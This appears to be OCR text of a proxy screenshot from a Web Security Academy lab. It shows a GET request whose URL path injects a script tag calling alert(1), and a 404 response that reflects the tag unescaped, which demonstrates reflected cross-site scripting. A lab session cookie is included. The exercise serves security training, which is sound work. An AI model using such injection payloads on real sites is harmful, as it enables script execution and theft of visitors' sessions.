 Request
Pretty Raw Hex \n
1 GET /hello=lb155"</p><script>alert(1)</script><p>test HTTP/2
2 Host: 0afb001d03cdd98e8308054b008400b5.web-security-academy.net
3 Cookie: session=HjgeOemzw3j6KkF7iacxKyyQLzQIeOjC
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0afb001d03cdd98e8308054b008400b5.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 0
6 X-Cache: miss
7 Content-Length: 67
8
9 <p>
Not Found: /hello=lb155"
</p>
<script>
alert(1)
</script>
<p>
test
</p>